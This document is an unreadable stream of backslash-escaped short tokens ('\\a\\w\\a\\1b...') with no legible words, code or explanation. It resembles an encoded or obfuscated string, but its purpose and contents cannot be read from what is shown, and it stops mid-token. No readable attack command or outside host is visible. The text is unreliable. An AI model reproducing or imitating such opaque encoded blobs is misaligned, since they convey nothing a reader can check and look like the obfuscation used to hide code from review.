\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\l\\a\\b\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\b\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\b\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\l\\a\\U\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\V\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\V\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\r\\a\\f\\a\\C\\a\\D\\a\\i\\a\\11\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\17\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\11\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\M\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\M\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\M\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\M\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\X\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\X\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\M\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\y\\a\\j\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\y\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\17\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\b\\j\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\11\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\i\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\11\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\18\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\17\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\l\\a\\U\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\17\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\Y\\a\\b\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\l\\a\\V\\a\\d\\a\\b\\Y\\a\\D\\a\\j\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\l\\a\\11\\a\\d\\a\\b\\Y\\a\\b\\l\\a\\g\\a\\e\\a\\b\\Y\\a\\b\\t\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\j\\a\\j\\a\\b\\Y\\a\\L\\a\\f\\a\\C\\a\\l\\a\\V\\a\\d\\a\\b\\Y\\a\\u\\a\\d\\a\\16\\a\\j\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\u\\a\\o\\a\\e\\a\\B\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\16\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\u\\a\\o\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\b\\Y\\a\\y\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\r\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\K\\a\\i\\a\\b\\Y\\a\\18\\a\\i\\a\\b\\Y\\a\\17\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\b\\Y\\a\\v\\a\\j\\a\\e\\a\\N\\a\\b\\Q\\a\\e\\a\\B\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\I\\a\\X\\a\\z\\a\\v\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\R\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\y\\a\\v\\a\\R\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\k\\a\\r\\a\\J\\a\\t\\a\\G\\a\\W\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\K\\a\\r\\a\\r\\a\\y\\a\\k\\a\\K\\a\\11\\a\\J\\a\\M\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\H\\a\\J\\a\\t\\a\\r\\a\\J\\a\\t\\a\\k\\a\\y\\a\\u\\a\\t\\a\\u\\a\\k\\a\\11\\a\\G\\a\\z\\a\\k\\a\\I\\a\\G\\a\\M\\a\\k\\a\\v\\a\\K\\a\\k\\a\\17\\a\\G\\a\\r\\a\\K\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\k\\a\\t\\a\\v\\a\\t\\a\\z\\a\\r\\a\\k\\a\\11\\a\\b\\i\\a\\k\\a\\t\\a\\17\\a\\v\\a\\I\\a\\k\\a\\v\\a\\A\\a\\u\\a\\18\\a\\r\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\I\\a\\X\\a\\u\\a\\J\\a\\k\\a\\O\\a\\v\\a\\y\\a\\18\\a\\r\\a\\t\\a\\k\\a\\z\\a\\v\\a\\k\\a\\z\\a\\v\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\t\\a\\W\\a\\z\\a\\r\\a\\k\\a\\r\\a\\u\\a\\M\\a\\17\\a\\k\\a\\z\\a\\r\\a\\J\\a\\18\\a\\t\\a\\17\\a\\k\\a\\17\\a\\t\\a\\A\\a\\z\\a\\k\\a\\v\\a\\A\\a\\18\\a\\k\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\a\\k\\a\\r\\a\\z\\a\\I\\a\\r\\a\\k\\a\\k\\a\\y\\a\\u\\a\\t\\a\\r\\a\\k\\a\\11\\a\\z\\a\\k\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\18\\a\\r\\a\\t\\a\\b\\A\\a\\y\\a\\u\\a\\t\\a\\r\\a\\k\\a\\G\\a\\r\\a\\t\\a\\11\\a\\G\\a\\J\\a\\k\\a\\M\\a\\H\\a\\A\\a\\k\\a\\t\\a\\W\\a\\X\\a\\r\\a\\k\\a\\k\\a\\K\\a\\v\\a\\J\\a\\y\\a\\k\\a\\K\\a\\H\\a\\G\\a\\k\\a\\M\\a\\r\\a\\J\\a\\t\\a\\r\\a\\G\\a\\k\\a\\V\\a\\u\\a\\M\\a\\b\\i\\a\\18\\a\\G\\a\\H\\a\\11\\a\\J\\a\\y\\a\\k\\a\\I\\a\\11\\a\\V\\a\\I\\a\\t\\a\\G\\a\\v\\a\\J\\a\\18\\a\\k\\a\\v\\a\\J\\a\\y\\a\\r\\a\\12\\a\\b\\d\\a\\K\\a\\k\\a\\17\\a\\n\\a\\k\\a\\b\\Q\\a\\X\\a\\18\\a\\k\\a\\17\\a\\l\\a\\k\\a\\t\\a\\r\\a\\12\\a\\t\\a\\k\\a\\G\\a\\r\\a\\I\\a\\11\\a\\z\\a\\t\\a\\I\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\18\\a\\r\\a\\t\\a\\k\\a\\v\\a\\J\\a\\k\\a\\17\\a\\t\\a\\t\\a\\X\\a\\k\\a\\I\\a\\11\\a\\M\\a\\M\\a\\r\\a\\I\\a\\I\\a\\k\\a\\r\\a\\A\\a\\V\\a\\r\\a\\y\\a\\k\\a\\W\\a\\H\\a\\11\\a\\t\\a\\11\\a\\V\\a\\r\\a\\k\\a\\y\\a\\u\\a\\t\\a\\u\\a\\b\\S\\a\\W\\a\\X\\a\\r\\a\\k\\a\\u\\a\\b\\Q\\a\\u\\a\\12\\a\\k\\a\\b\\Q\\a\\I\\a\\H\\a\\J\\a\\k\\a\\K\\a\\r\\a\\r\\a\\y\\a\\I\\a\\k\\a\\b\\Q\\a\\I\\a\\H\\a\\J\\a\\X\\a\\k\\a\\I\\a\\M\\a\\G\\a\\v\\a\\X\\a\\t\\a\\k\\a\\u\\a\\z\\a\\t\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\A\\a\\u\\a\\12\\a\\k\\a\\V\\a\\G\\a\\r\\a\\u\\a\\b\\i\\a\\k\\a\\I\\a\\c\\a\\D\\a\\U\\a\\U\\a\\k\\a\\I\\a\\v\\a\\1b\\a\\r\\a\\k\\a\\u\\a\\11\\a\\t\\a\\17\\a\\H\\a\\G\\a\\k\\a\\y\\a\\u\\a\\W\\a\\k\\a\\b\\1a\\a\\u\\a\\t\\a\\17\\a\\k\\a\\J\\a\\H\\a\\k\\a\\A\\a\\H\\a\\J\\a\\t\\a\\17\\a\\k\\a\\W\\a\\r\\a\\u\\a\\G\\a\\k\\a\\u\\a\\z\\a\\t\\a\\r\\a\\G\\a\\J\\a\\u\\a\\t\\a\\r\\a\\k\\a\\I\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\z\\a\\u\\a\\t\\a\\r\\a\\y\\a\\k\\a\\G\\a\\r\\a\\X\\a\\r\\a\\u\\a\\t\\a\\k\\a\\G\\a\\r\\a\\z\\a\\k\\a\\z\\a\\u\\a\\V\\a\\r\\a\\z\\a\\k\\a\\M\\a\\H\\a\\R\\a\\r\\a\\G\\a\\k\\a\\b\\e\\a\\b\\S\\a\\b\\1a\\a\\b\\19\\a\\k\\a\\A\\a\\r\\a\\y\\a\\v\\a\\u\\a\\k\\a\\A\\a\\r\\a\\t\\a\\u\\a\\k\\a\\I\\a\\v\\a\\y\\a\\r\\a\\V\\a\\u\\a\\G\\a\\b\\A\\a\\t\\a\\u\\a\\V\\a\\I\\a\\k\\a\\V\\a\\H\\a\\12\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\A\\a\\b\\y\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\I\\a\\J\\a\\v\\a\\X\\a\\X\\a\\r\\a\\t\\a\\k\\a\\H\\a\\X\\a\\t\\a\\k\\a\\A\\a\\u\\a\\t\\a\\M\\a\\17\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\I\\a\\G\\a\\M\\a\\l\\a\\k\\a\\u\\a\\z\\a\\z\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\13\\a\\b\\1a\\a\\16\\a\\b\\g\\a\\b\\T\\a\\k\\a\\t\\a\\u\\a\\V\\a\\c\\a\\k\\a\\M\\a\\z\\a\\r\\a\\u\\a\\G\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\J\\a\\u\\a\\v\\a\\z\\a\\k\\a\\G\\a\\r\\a\\u\\a\\y\\a\\W\\a\\k\\a\\K\\a\\v\\a\\G\\a\\I\\a\\t\\a\\k\\a\\t\\a\\u\\a\\V\\a\\k\\a\\A\\a\\u\\a\\18\\a\\k\\a\\t\\a\\u\\a\\V\\a\\n\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\t\\a\\u\\a\\V\\a\\l\\a\\k\\a\\U\\a\\I\\a\\k\\a\\M\\a\\A\\a\\A\\a\\k\\a\\K\\a\\z\\a\\H\\a\\H\\a\\G\\a\\k\\a\\t\\a\\u\\a\\V\\a\\I\\a\\k\\a\\O\\a\\v\\a\\J\\a\\y\\a\\H\\a\\O\\a\\k\\a\\b\\1a\\a\\b\\d\\a\\b\\f\\a\\b\\S\\a\\b\\e\\a\\b\\A\\a\\b\\c\\a\\b\\d\\a\\b\\m\\a\\b\\1a\\a\\16\\a\\b\\S\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\17\\a\\D\\a\\k\\a\\I\\a\\t\\a\\G\\a\\H\\a\\J\\a\\18\\a\\k\\a\\X\\a\\11\\a\\V\\a\\z\\a\\v\\a\\I\\a\\17\\a\\r\\a\\y\\a\\k\\a\\O\\a\\G\\a\\u\\a\\X\\a\\k\\a\\u\\a\\11\\a\\t\\a\\17\\a\\H\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\r\\a\\k\\a\\K\\a\\r\\a\\u\\a\\t\\a\\11\\a\\G\\a\\r\\a\\y\\a\\k\\a\\V\\a\\H\\a\\12\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\11\\a\\G\\a\\z\\a\\k\\a\\17\\a\\r\\a\\u\\a\\y\\a\\r\\a\\G\\a\\k\\a\\17\\a\\t\\a\\t\\a\\X\\a\\I\\a\\k\\a\\M\\a\\A\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\A\\a\\r\\a\\J\\a\\11\\a\\k\\a\\M\\a\\11\\a\\I\\a\\t\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\M\\a\\I\\a\\I\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\k\\a\\G\\a\\r\\a\\A\\a\\H\\a\\R\\a\\r\\a\\k\\a\\y\\a\\H\\a\\M\\a\\11\\a\\A\\a\\r\\a\\J\\a\\t\\a\\k\\a\\b\\19\\a\\v\\a\\J\\a\\b\\i\\a\\b\\19\\a\\v\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\k\\a\\G\\a\\r\\a\\k\\a\\X\\a\\u\\a\\G\\a\\I\\a\\r\\a\\b\\13\\a\\J\\a\\t\\a\\k\\a\\I\\a\\v\\a\\y\\a\\r\\a\\V\\a\\u\\a\\G\\a\\k\\a\\r\\a\\u\\a\\I\\a\\r\\a\\k\\a\\t\\a\\G\\a\\u\\a\\J\\a\\I\\a\\v\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\O\\a\\G\\a\\u\\a\\X\\a\\X\\a\\r\\a\\G\\a\\k\\a\\O\\a\\v\\a\\y\\a\\t\\a\\17\\a\\k\\a\\A\\a\\u\\a\\G\\a\\18\\a\\v\\a\\J\\a\\k\\a\\I\\a\\r\\a\\t\\a\\16\\a\\t\\a\\t\\a\\G\\a\\v\\a\\V\\a\\11\\a\\t\\a\\r\\a\\k\\a\\v\\a\\y\\a\\k\\a\\I\\a\\11\\a\\V\\a\\k\\a\\G\\a\\H\\a\\A\\a\\u\\a\\k\\a\\I\\a\\r\\a\\t\\a\\k\\a\\I\\a\\r\\a\\X\\a\\u\\a\\G\\a\\u\\a\\t\\a\\H\\a\\G\\a\\k\\a\\M\\a\\u\\a\\X\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\z\\a\\u\\a\\W\\a\\H\\a\\11\\a\\t\\a\\k\\a\\v\\a\\J\\a\\J\\a\\r\\a\\G\\a\\k\\a\\17\\a\\r\\a\\u\\a\\y\\a\\k\\a\\K\\a\\z\\a\\H\\a\\u\\a\\t\\a\\k\\a\\z\\a\\r\\a\\K\\a\\t\\a\\k\\a\\G\\a\\z\\a\\v\\a\\J\\a\\b\\i\\a\\k\\a\\v\\a\\A\\a\\18\\a\\l\\a\\k\\a\\v\\a\\J\\a\\y\\a\\r\\a\\12\\a\\k\\a\\V\\a\\u\\a\\M\\a\\b\\i\\a\\k\\a\\V\\a\\H\\a\\y\\a\\W\\a\\k\\a\\t\\a\\17\\a\\k\\a\\X\\a\\G\\a\\r\\a\\R\\a\\k\\a\\t\\a\\H\\a\\k\\a\\t\\a\\H\\a\\X\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\I\\a\\X\\a\\H\\a\\t\\a\\k\\a\\k\\a\\J\\a\\u\\a\\A\\a\\r\\a\\k\\a\\I\\a\\r\\a\\M\\a\\k\\a\\I\\a\\M\\a\\G\\a\\H\\a\\z\\a\\z\\a\\b\\S\\a\\H\\a\\X\\a\\k\\a\\H\\a\\11\\a\\t\\a\\r\\a\\G\\a\\k\\a\\K\\a\\r\\a\\u\\a\\t\\a\\k\\a\\t\\a\\v\\a\\A\\a\\r\\a\\u\\a\\18\\a\\H\\a\\k\\a\\u\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\M\\a\\H\\a\\A\\a\\A\\a\\r\\a\\J\\a\\t\\a\\I\\a\\k\\a\\u\\a\\J\\a\\y\\a\\k\\a\\G\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\I\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\c\\a\\U\\a\\D\\a\\U\\a\\X\\a\\12\\a\\k\\a\\17\\a\\c\\a\\k\\a\\z\\a\\u\\a\\V\\a\\r\\a\\z\\a\\b\\j\\a\\u\\a\\18\\a\\r\\a\\k\\a\\J\\a\\I\\a\\k\\a\\z\\a\